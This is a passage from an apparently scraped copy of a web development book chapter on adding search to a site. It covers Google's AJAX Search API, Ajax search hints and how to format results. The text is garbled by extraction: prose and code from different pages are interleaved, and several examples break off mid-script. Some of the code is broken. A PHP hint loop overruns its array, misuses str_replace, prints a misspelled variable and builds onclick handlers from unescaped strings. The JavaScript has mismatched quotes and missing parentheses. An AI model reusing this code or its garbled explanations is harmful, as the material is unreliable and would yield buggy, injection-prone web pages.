RawSearchControl.prototype.onClear = function(form) {
this.clearResults( );
}
/**
* This method, searchComplete, is called when a search completes.
* Note that the searcher that is completing is passed as an argument
* because that is what we arranged when we called
* /setSearchCompleteCallback/.
*
* @member RawSearchControl
* @param {object} searcher The active searcher for the completed
* results.
* @see #clearResults
* @see GwebSearch#createResultHtml
* @see GlocalSearch#createResultHtml
*/
RawSearchControl.prototype.searchComplete = function(searcher) {
/* Always clear old results from the page */
this.clearResults( );
/* Does the searcher have results? */
if (searcher.results && searcher.results.length > 0) {
var div = createDiv('Result Titles', 'header');
this.results.appendChild(div);
/* Loop through the search results */
for (var i = 0; i < searcher.results.length; i++) {
var result = searcher.results[i];
var titleLine = result.title;
/* Are there HTML results */
if (result.html)
titleLine += ' ** html is present **';
div = createDiv(titleLine);
this.results.appendChild(div);
}
/*
* Now manually generate the HTML that we disabled initially
* and display it
*/
var div = createDiv('Result Html", "header');
this.results.appendChild(div);
/* Loop through the search results */
for (var i = 0; i < searcher.results.length; i++) {
var result = searcher.results[i];
searcher.createResultHtml(result);
/* Are there HTML results */
if (result.html)
div = result.html.cloneNode(true);
Example 16-3. Implementing a search tool using the Google API (continued)
www.it-ebooks.info

Types of Site Searches |575
This code shows how easy (well, maybe not easy, but at least not overly compli-
cated) it is to include a Google search engine on a site for both local searching and
Internet searching. Not only that, but it uses Ajax to submit results and display them
to the user. Of course, this example would still need to have some CSS rules to make
it look nicer, but you get the general point.
Google, like all of the major search engines, requires an API key to use
its search services. The API key is free; all you need to have is a Goo-
gle account, and you can request a key for a specific site. You can sign
up at http://code.google.com/apis/ajaxsearch/signup.html.
else
div = createDiv('** failure to create html **');
this.results.appendChild(div);
}
}
}
/**
* This method, clearResults, clears out any old search results.
*
* @member RawSearchControl
* @see #onClear
* @see #searchComplete
*/
RawSearchControl.prototype.clearResults = function( ) {
removeChildren(this.results);
}
/* Register to call body_onload when the page loads */
GSearch.setOnLoadCallback(body_onload);
//]]>
</script>
</head>
<body>
<h1>Adding a Google Search to a Site</h1>
<form id="searcher">
<div id="searchform">Loading...</div>
<div>
<input name="searcherType" value="web" type="radio"
checked="checked">
<label>web</label>
<input name="searcherType" value="local" type="radio">
<label>local</label>
</div>
</form>
<div id="results"></div>
</body>
</html>
Example 16-3. Implementing a search tool using the Google API (continued)
www.it-ebooks.info

576 |Chapter 16: Search: The New Frontier
Advanced Searching
It may also be a good idea for your application to include a link to more advanced
searching options. This allows users who know how they need to restrict or refine
their searching the ability to do so, while providing a more basic search for everyone
else until more advanced searching is needed. Advanced searching usually allows
users to refine a search by choosing exact phrases, restricting words, choosing the
number of results per page, choosing where the keywords are to be found in a docu-
ment or page, and so on. As a developer, you can make an advanced search as com-
plicated or as straightforward as you see fit. Just make sure it is not so complicated
that it becomes virtually unusable! Figure 16-2 shows what Google’s Advanced
Search page looks like.
Making sure that there are different searching capabilities for different
skill levels and needs satisfies the following Web Accessibility Initiative-
Web Content Accessibility Guidelines (WAI-WCAG) 1.0 guideline:
• Priority 3 checkpoint 13.7: If search functions are provided, enable
different types of searches for different skill levels and preferences.
Figure 16-2. The Advanced Search page for Google
www.it-ebooks.info
Dynamic Searching with Ajax |577
Dynamic Searching with Ajax
Now it is time to take searching to the next level—the Web 2.0 level. By using Ajax,
you can make searching a more interactive user experience. I will show you how to
use Ajax to hint at possible search topics as the user is typing, a concept that was first
made popular in the Google Suggest application. It is also important to handle
search results correctly when displaying them to the user. You can place search
results as the main content of the page, but having them displayed off to the side
somewhere could also be useful.
Giving Hints
One of the first uses of Ajax was to dynamically give and modify suggestions to the
user as she typed characters into a search box. This was accomplished through mul-
tiple, almost instantaneous calls to the server as the input value from the user
changed. Before getting into the Ajax end of this, however, let’s build the JavaScript
to trap the inputs from the user.
We need to trap the onkeyup event, which, if you remember from Chapter 5, Internet
Explorer handles differently than all other Document Object Model (DOM)-compliant
browsers do. For this reason, it is easier to use Prototype’s event handling to trap the
events. Consider the following XHTML snippet:
1<form id="myForm" method="post" action="self">
2 <div>
3 <input id="searchBox" name="searchBox" type="text" size="15" value="" />
4
5 <input type="submit" onclick="return submitForm( );" />
6 </div>
7 <div id="myHints"></div>
8</form>
9<div id="myResults"></div>
The <input> element on line 3 is used to handle the user’s search input, and the <div>
element on line 7 will contain the hints as they are sent by the server. The <div> ele-
ment’s visibility should be toggled by this script once values are inside it. Each value
must be capable of firing search events for the user.
Why use the onkeyup event instead of the onkeypress event? Simple:
the onkeypress event will fire off its event handler before the character
is placed in the <input> element, whereas onkeyup waits until after the
character is in the <input> before firing. This ensures that any intended
character is there before trying to get a hint for it.
Example 16-4 shows the JavaScript that handles setting the event handler and the
function called when the event fires.
www.it-ebooks.info

578 |Chapter 16: Search: The New Frontier
Example 16-4. JavaScript for giving search hints to the user
<script type="text/javascript">
//<
Dynamic Searching with Ajax |579
Figure 16-3 shows what giving hints to the user might look like.
The server side of the code handles finding similar words and phrases and sending
them back to the client already formatted for a faster response. The client should
receive the following type of response from the server:
<div>Hint 1</div>
<div>Hint 2</div>
<div>.</div>
<div>.</div>
<div>.<div>
<div>Hint n</div>
The server will handle the parts of the words or phrases to send back based on the
input received. This must be fast to be of any use to the user. As I said earlier, dis-
cussing the inner workings of database searching is beyond the scope of this book, so
we will imagine that we have a class in PHP that gives us an array of hint results that
can be formatted and sent back to the user. Example 16-5 shows one way we can
accomplish this functionality.
* This function, body_onload, is called when the page finishes loading, and
* hides any elements that should be hidden and sets a /keyup/ event on the
* /searchBox/ <input> element as well as a /blur/ event to hide /myHints/.
*/
function body_onload( ) {
$('myHints').hide( );
$('myResults').hide( );
Event.observe($('searchBox'), 'keyup', fetchHints, false);
Event.observe($('searchBox'), 'blur', $('myHints').hide.bind(
$('myHints')), false);
}
//]]>
</script>
Figure 16-3. Giving hints to the user
Example 16-4. JavaScript for giving search hints to the user (continued)
www.it-ebooks.info

580 |Chapter 16: Search: The New Frontier
Sending Results to the Client
As I just showed in Example 16-5, the server will take care of creating the XHTML to
send to the client so that the hints will appear to the user as quickly as possible. This
is accomplished by taking the responseText of the server’s response and immediately
setting it to the innerHTML of the <div> element before making the <div> element visible.
Each hint result that is passed to the client must be capable of submitting the search
form to the server. An onclick event should be set for each of these, along with the
search string to use. When the user clicks on the results, the corresponding search
string is sent to the server as though the user had clicked the Search button that
accompanies a form. Example 16-6 shows the function to handle this event.
Example 16-5. Preparing and sending hints back to the user
<?php
/**
* Example 16-5. Preparing and sending hints back to the user.
*
* The get_hints( ) function fetches any hints that are to be returned to the client.
*/
/* The string of text to return */
$hints_to_return = '';
/* Were any hints returned? */
if ($hintArray = get_hints($_REQUEST['searchString']))
/* Loop through any hints that were returned */
for ($i = 0, $il = count($hintArray); $i <= $il; $i++)
$hints_to_return .= sprintf('<div onclick="return executeSearch(\'%s\''
.')">%s</div>', str_replace($hintArray[$i], "\\'"), $hintArray[$i]);
print($hint_to_return);
?>
Example 16-6. Submitting a search from hints
<script type="text/javascript">
//<
Googling a Site |581
Googling a Site
Google is perhaps the most popular search engine on the Web today, and it has
developed some of the most innovative ideas using Ajax. One of the secrets to Goo-
gle’s success has been giving developers access to their solutions through an API
(http://code.google.com/apis/ajaxsearch/). By doing this, Google allows developers to
add a search box to a site that ties directly to Google’s search engine, encouraging
more people to use Google for their searching needs. And the cost for this ability?
Nothing.
Google’s AJAX Search API
Google provides many ways to conduct Ajax searches through its API besides the
raw searching capabilities we saw earlier in this chapter. Google allows you to search
in its different search categories via different predefined objects. Depending on what
you want your search to do, Google offers a more generic search control as well as
specialized controls. Table 16-1 lists these specialized Searchers.
if (p_searchString != '')
new Ajax.Request('search.php', {
method: 'post',
parameters: { searchString: p_searchString },
onSuccess: function(xhrResponse) {
/* Did we get any results? */
if (xhrResponse.responseText == 0)
$('myResults').innerHTML = '0 results found.';
else
$('myResults').innerHTML = xhrResponse.responseText;
}
});
return (false);
}
//]]>
</script>
Table 16-1. The Searchers available with the Google AJAX Search API
Searcher Description
GSearch The GSearch object provides the ability to execute searches and receive results
from a specific search service. This is the base class that the service-specific search-
ers inherit from.
GwebSearch The GwebSearch object implements a Gsearch interface for the Google Web
Search service. It returns a collection of GwebResult objects upon search completion.
GlocalSearch The GlocalSearch object implements a Gsearch interface for the Google
Local Search service. It returns a collection of GlocalResult objects upon search
completion.
Example 16-6. Submitting a search from hints (continued)
www.it-ebooks.info

582 |Chapter 16: Search: The New Frontier
In this chapter, I will concentrate on a few objects.
GSearchControl
The GSearchControl object is a single search control on a page that is a container for
Searchers. This object is not functional until it has at least one searcher child. A
search control is bound to an XHTML container using its draw( ) method. The
GSearchControl acts as the holder for a set of Searcher objects that can be manipu-
lated or used on the client.
There are three steps to making this object functional, and they have an expected
order of completion:
1. Create a new instance of the GSearchControl object using sc = new
GSearchControl( ).
2. Add a Searcher or multiple Searchers to the object using sc.addSearcher( ).
3. Draw the control so that it is ready for use using sc.draw( ).
When these steps have been executed, the search control is ready for use.
Searcher objects may not be added to a search control once its draw( )
method has been called.
Table 16-2 shows the methods that are available to the GSearchControl object.
GvideoSearch The GvideoSearch object implements a Gsearch interface for the Google
Video Search service. It returns a collection of GvideoResult objects upon
search completion.
GblogSearch The GblogSearch object implements a Gsearch interface for the Google
Video Search service. It returns a collection of GblogResult objects upon search
completion.
GnewsSearch The GnewsSearch object implements a Gsearch interface for the Google News
service. It returns a collection of GnewsResult objects upon search completion.
GbookSearch The GbookSearch object implements a Gsearch interface for the Google Book
Search service. It returns a collection of GbookResult objects upon search
completion.
Table 16-2. Methods available to the GSearchControl object
Method Description
addSearcher(searcher[,
options]) The method addSearcher( ) adds a Searcher object to the control. The
optional options parameter supplies configuration options for the passed
searcher.
cancelSearch( ) The method cancelSearch( ) is used to tell the search control to ignore all
incoming search result completions, and the internal state of the control is reset.
Table 16-1. The Searchers available with the Google AJAX Search API (continued)
Searcher Description
www.it-ebooks.info

Googling a Site |583
clearAllResults( ) The method clearAllResults( ) is used to clear all of the search results from
the search control.
draw(element[, options]) The method draw( ) activates the control by creating the user interface and
search result containers for each configured searcher. The element must be an
XHTML block element, while the optional options supplies a GdrawOptions
object that can be used to specify either linear or tabbed drawing mode.
execute([query]) The method execute( ) causes the search control to initiate a sequence of paral-
lel searches across all configured searchers. When the optional query argument is
supplied, its value is placed within the search control’s input text box and becomes
the search expression. When this method is called, all previous search results are
cleared.
inlineCurrentStyle(node[,
deep]) The method inlineCurrentStyle( ) is a static utility method used to clone
the current computed style for the specified node (or tree of nodes when the
optional deep is set) and inline the current style into the node.
setLinkTarget(target) The method setLinkTarget( ) sets the target used for links embedded in
the search results. Valid values are:
•GSearch.LINK_TARGET_BLANK: Links will open in a new window. This is
the default value for the control.
•GSearch.LINK_TARGET_SELF: Links will open in the same window and
frame.
•GSearch.LINK_TARGET_TOP: Links will open in the topmost frame.
•GSearch.LINK_TARGET_PARENT: Links will either open in the topmost
frame, or replace the current frame.
•Anything else: Links will open in the specified frame or window.
setOnKeepCallback(object,
method[, keepLabel]) The method setOnKeepCallback( ) is used to inform the search control that
the caller would like to be notified when a user has selected a text link for copy.
When called, each search result is annotated with a text link, underneath the
search result; when clicked, this will cause the method to be called, passing it a
GResult object containing search results. The object defines the context in
which the method will be called, while the optional keepLabel supplies an
optional text label to be used for clicking. Valid values include:
•GSearchControl.KEEP_LABEL_SAVE: A label value of “save.”
•GSearchControl.KEEP_LABEL_KEEP: A label value of “keep.”
•GSearchControl.KEEP_LABEL_INCLUDE: A label value of “include.”
•GSearchControl.KEEP_LABEL_COPY: A label value of “copy.” This is the
default value for the label.
•GSearchControl.KEEP_LABEL_BLANK: A blank label value is used. This
works well when all you want is the copy graphic (obtained using CSS).
•Any other value: The value passed becomes the label.
setResultSetSize(switchTo) The method setResultSetSize( ) is called to select the number of results
returned by each searcher. The switchTo value is an enumeration that indicates
either a small or a large number of results. Valid values for the argument are:
•GSearch.LARGE_RESULTSET: Request a large number of results (typically
eight results).
•GSearch.SMALL_RESULTSET: Request a small number of results (typically
four results).
Table 16-2. Methods available to the GSearchControl object (continued)
Method Description
www.it-ebooks.info

584 |Chapter 16: Search: The New Frontier
Example 16-7 shows how to use this control.
setSearchCompleteCallback
(object, method) The method setSearchCompleteCallback( ) is used to inform the search
control that the caller would like to be notified when the search completes. The
callback method will be called for every search result returned (determined by the
number of searchers attached). The object is an application-level object that
defines the context in which the method will be called.
setSearchStartingCallback
(object, method) The method setSearchStartingCallback( ) is used to inform the search
control that the user would like to be notified right before a search begins. The call-
back method will be called for every search result that starts (determined by the
number of searchers attached). The object is an application-level object that
defines the context in which the method will be called.
setTimeoutInterval(timeout) The method setTimeoutInterval( ) sets the timeout used to initiate a
search based on keystrokes when an application is providing its own input control
and asking the search control to use it. Valid values are:
•GSearchControl.TIMEOUT_SHORT: This is used for a very short delay
(~350 ms).
•GSearchControl.TIMEOUT_MEDIUM: This is used for a medium delay
(~500 ms). This is the default value of the control.
•GSearchControl.TIMEOUT_LONG: This is used for a long delay (~700 ms).
Example 16-7. Using the GSearchControl control
<script type="text/javascript">
//<
Googling a Site |585
Figure 16-4 shows the results of a search using this control.
GSearchForm
When applications use the GSearch objects in standalone form, rather than under the
control of the GSearchControl object, they will often need to capture and process
user-generated search requests. The GSearchForm object was designed with this in
mind. It provides applications with a text input element, a Search button, an
optional Clear button, and the standard Google branding.
The three steps involved in creating a GSearchForm object are:
1. Create a new instance of the GSearchForm object using sf = new GsearchForm(true/
false, container).
2. Set an onsubmit callback using sf.setOnSubmitCallback(object, method).
3. Optionally, set an onclear callback using sf.setOnClearCallback(object, method).
}
GSearch.setOnLoadCallback(body_onload);
//]]>
</script>
Figure 16-4. The results of using the GSearchControl control
Example 16-7. Using the GSearchControl control (continued)
www.it-ebooks.info

586 |Chapter 16: Search: The New Frontier
When these steps have been executed, the search form is active and ready to begin
receiving and processing input. Table 16-3 shows all of the methods available to the
GSearchForm object.
In addition to the methods listed in Table 16-3, GsearchForm also has two public
properties: input and userDefinedCell.
The input property is the text input element for the form, and it has read and write
access available to the application. The userDefinedCell is the DOM node of the
table cell designed to hold application-specific content. An application may place
information close to the search form by using this property.
Here is a simple example of using this object:
sf = new GSearchForm(false, document.getElementById('searchForm');
sf.setOnSubmitCallback(null, CaptureForm);
sf.input.focus( );
sf.execute('The Matrix');
GwebSearch
The GwebSearch object implements the GSearch interface for the Google Web Search
service, which, upon completion of a search, returns a collection of GwebResult
objects. It has access to all of the methods available to GSearch (see Appendix C),
plus the method setSiteRestriction( ). This method takes a site as an argument that
will restrict the form to search only in that site. It can take the following forms:
• Partial URL (www.amazon.com,google.com, etc.)
• Custom search engine ID (000455696194071821846:reviews,000455696194071821846:
shopping, etc.)
Table 16-3. Methods available to the GSearchForm object
Method Description
execute([query]) The method execute( ) causes the search control to sub-
mit the form. When the optional query argument is sup-
plied, its value is placed within the search control’s input text
box and becomes the search expression. When this method is
called, all previous search results are cleared.
setOnClearCallback(object, method) The method setOnClearCallback( ) registers a
method to be called when the Clear button is clicked. The
object argument supplies an application-level object that
defines the context in which the method will be called.
setOnSubmitCallback(object, method) The method setOnSubmitCallback( ) registers a
method to be called when the Submit button is clicked. The
object argument supplies an application-level object that
defines the context in which the method will be called.
www.it-ebooks.info

Googling a Site |587
The setSiteRestriction( ) method also has two optional parameters: refinement and
moreResultsTemplate. When a site refers to a Custom Search Engine, the value of the
refinement argument specifies a Custom Search Engine Refinement. Also when a
site refers to a Custom Search Engine, the value of the moreResultsTemplate speci-
fies a URL template that is used to construct the “More results” link that appears
under a set of search results in the search control.
Using Google’s AJAX Search API
I have shown examples of how to create a search object using Google’s AJAX Search
API, but this does no good if you have no idea what you will be getting back from
Google in the search results. Google passes results using Result objects that depend
on the Searchers that were added to the search control. Table 16-4 gives a list of the
possible Result objects as of this writing. For the most up-to-date information on
these and any other objects that are a part of the Google AJAX Search API, check out
Google’s Class Reference at http://code.google.com/apis/ajaxsearch/documentation/
reference.html.
All of the Result objects provide the same basic functionality, though their public
properties will differ based on their type. For a primer, I will introduce the
GwebResult object.
Table 16-4. The Result objects available with the Google AJAX Search API
Result object Description
GwebResult The GwebResult object is produced by the GwebSearch object when a search is executed, and is
available in this object’s.results[] array, though it may also be available as an argument of a
search control’s “keep callout” method.
GlocalResult The GlocalResult object is produced by the GlocalSearch object when a search is executed,
and is available in this object’s.results[] array, though it may also be available as an argument
of a search control’s “keep callout” method.
GvideoResult The GvideoResult object is produced by the GvideoSearch object when a search is executed,
and is available in this object’s.results[] array, though it may also be available as an argument
of a search control’s “keep callout” method.
GblogResult The GblogResult object is produced by the GblogSearch object when a search is executed,
and is available in this object’s.results[] array, though it may also be available as an argument
of a search control’s “keep callout” method.
GnewsResult The GnewsResult object is produced by the GnewsSearch object when a search is executed,
and is available in this object’s.results[] array, though it may also be available as an argument
of a search control’s “keep callout” method.
GbookResult The GbookResult object is produced by the GbookSearch object when a search is executed,
and is available in this object’s.results[] array, though it may also be available as an argument
of a search control’s “keep callout” method.
www.it-ebooks.info

588 |Chapter 16: Search: The New Frontier
GwebResult
All Result objects have two common properties available to them: .GsearchResultClass
and .html. The .GsearchResultClass property indicates the type of result that has been
returned, which is one of the following:
GwebSearch.RESULT_CLASS
Indicates GwebResult
GlocalSearch.RESULT_CLASS
Indicates GlocalResult
GvideoSearch.RESULT_CLASS
Indicates GvideoResult
GblogSearch.RESULT_CLASS
Indicates GblogResult
GnewsSearch.RESULT_CLASS
Indicates GnewsResult
GbookSearch.RESULT_CLASS
Indicates GbookResult
The .html property supplies the root of an HTML element that may be cloned and
attached somewhere into the application’s DOM hierarchy. For example:
/* Clone the .html node from the result object */
var node = result.html.cloneNode(true);
/* Attach the node into the document's DOM */
container.appendChild(node);
In addition to the common properties available to all Result objects, GwebResult also
has the following:
.cacheUrl
This property supplies a URL to Google’s cached version of the page responsi-
ble for producing the result. When the property is null, no cached version of the
result is available. This property should not be persisted to ensure that the cache
has not gone stale.
.content
This property supplies a brief snippet of information from the page associated
with the search result.
.title
This property supplies the title value of the result.
.titleNoFormatting
This property supplies the title, but unlike .title, it is stripped of any HTML
markup (e.g., <b>,<i>, etc.).
www.it-ebooks.info

Googling a Site |589
.unescapedUrl
This property supplies the raw URL of the result.
.url
This property supplies the escaped version of the URL of the result.
An example of the GwebResult object in action follows:
<script type="text/javascript">
//<![CDATA[
/**
* This function, body_onload, is called once the page has loaded and
* creates a new search control with a /GwebSearch/ Searcher attached to it.
*/
function body_onload( ) {
/* Create a new search control */
var searchControl = new GSearchControl( );
/* Create a restricted web search with a custom search engine */
var siteSearch = new GwebSearch( );
/* Give this search control a custom label */
siteSearch.setUserDefinedLabel('Product Reviews');
siteSearch.setSiteRestriction('000455696194071821846:reviews');
searchControl.addSearcher(siteSearch);
/* Define the callback */
searchControl.setOnKeepCallback(null, DummySearchResult);
/* Draw the control in the /searchControl/ block element */
searchControl.draw(document.getElementById('searchControl');
}
/**
* This function, DummySearchResult, would be the callback when a
* search completed.
*
* @param {object} result The /Result/ object from the search.
*/
function DummySearchResult(result) {
// do something here
}
GSearch.setOnLoadCallback(body_onload);
//]]>
</script>
Displaying Results
Displaying results to the user is very important in the overall scheme of searching.
Things to consider are what to show with each result, how many results to display,
and where the results should be placed in a page. All of these are formatting con-
cerns in one way or another. The other important part of the result set is how it is
being delivered to the client in the first place.
www.it-ebooks.info

590 |Chapter 16: Search: The New Frontier
The response
The response to any search query is what we are really concerned about. After all,
this is what the user asked for, and we must present it in as clear and useful a man-
ner as possible. With Google, as with many of the web services available, the results
are returned in an easy-to-manage way for the developer to present and manipulate.
For a custom search engine, it is good to have the following key pieces of data on
hand when creating the response:
• The URL of the page the result is for
• The title of the page the result is for
• A snippet of content from the page the result is for
• The last modified date of the page the result is for
The URL of the page the result is for really needs to be two different URLs: one for
the user to see (so, it should be readable and without protocol, etc.), and one for the
application to use under the hood. The title is also just for the user to see as the main
“clickable” part of the search result. A snippet of content is not strictly necessary for
the result, but it can make it easier for the user to navigate to the most pertinent
result. The last modified date is also more of a nicety, just to tell the user whether the
search result is still relevant for the search.
This data could easily be passed as XML from the search engine (on the server) to the
client:
<?xml version="1.0" encoding="utf-8"?>
<results>
<result>
<title>oreilly.com - Welcome to O'Reilly Media, Inc.</title>
<url>
<visible>www.oreilly.com/</visible>
<encoded>http://www.oreilly.com/</encoded>
</url>
<snippet>
O'Reilly Media spreads the knowledge of innovators through its
books, online services, magazines, and conferences. Since 1978,
O'Reilly has been a ...
</snippet>
<last_mod>2007/02/28</last_mod>
</result>
<result>
.
.
.
</result>
</results>
JavaScript Object Notation (JSON) might be the better choice for this, because it would
require fewer bytes to transmit to the client and would be easier to parse when it came
to formatting the results—that is, if the results are not already coming back formatted.
www.it-ebooks.info

Googling a Site |591
If the results are coming from any web service, chances are they will not be formatted.
The JSON for the previous XML would look like this:
{
result: [
{
title: 'oreilly.com - Welcome to O'Reilly Media, Inc.',
url: [
'www.oreilly.com/',
'http://www.oreilly.com/'
],
snippet: 'O\'Reilly Media spreads the knowledge of innovators through
its books, online services, magazines, and conferences. Since 1978,
O\'Reilly has been a ...',
last_mod: '2007/02/28'
},
{
.
.
.
}
]
}
Site formatting
Now comes the last part—what the user sees. With Ajax facilitating the search, you
could use fancy effects to make the user more aware of the results when they are
returned. For example:
/**
* This is our dummy function from before...the result argument contains the
* /.results/ array.
*/
function DummySearchResult(result) {
/* Always clear out the old results first */
searchControl.clearResults( );
/* Then hide them */
$('myResults').hide( );
/* Did the function get results back? */
if (result.results && result.results.length > 0) {
/* Loop through the results and format them */
for (var i = 0; i < result.results; i++) {
// display the results somehow...
// i.e. result.results[i].title
// result.results[i].content
// etc.
}
/* Make the results appear and make the user aware of them */
Effect.Appear('myResults', { duration: 3.0 });
Effect.Highlight('myResults');
}
}
www.it-ebooks.info

592 |Chapter 16: Search: The New Frontier
Besides giving the results a jolt of Web 2.0, they need to be styled using CSS. Goo-
gle’s AJAX Search API provides CSS classes for each Result object that have the
developer in mind. Each Result object is sent with an .html property that contains
the template to which all results should be formatted. The GwebResult CSS structure,
according to Google’s API Class Reference, looks like the following:
<div class="gs-result gs-webResult">
<!-- Note, a.gs-title can have embedded HTML
// so make sure to account for this in your rules.
// For instance, to change the title color to red,
// use a rule like this:
// a.gs-title, a.gs-title * { color : red; }
-->
<div class="gs-title">
<a class="gs-title"></a>
</div>
<div class="gs-snippet"></div>
<!-- The default CSS rule has the -short URL visible and
// the -long URL hidden.
//
// If you want to reverse this, use a rule like:
// #mycontrol .gs-webResult .gs-visibleUrl-short { display:none; }
// #mycontrol .gs-webResult .gs-visibleUrl-long { display:block; }
-->
<div class="gs-visibleUrl gs-visibleUrl-short"></div>
<div class="gs-visibleUrl gs-visibleUrl-long"></div>
